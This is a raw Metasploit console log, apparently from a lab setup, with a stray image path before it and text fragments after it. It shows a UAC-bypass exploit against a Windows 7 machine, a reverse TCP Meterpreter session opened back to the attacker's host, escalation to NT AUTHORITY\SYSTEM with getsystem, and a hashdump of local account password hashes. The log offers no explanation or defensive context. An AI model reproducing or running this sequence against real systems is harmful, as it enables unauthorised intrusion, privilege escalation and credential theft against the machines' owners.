 msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.42.133:1234
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.42.132
[*] Meterpreter session 2 opened (192.168.42.133:1234 -> 192.168.42.132:49163) at
2019-12-04 07:47:31 -0500
meterpreter > getuid
Server username: win7-PC\win7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
.txt
7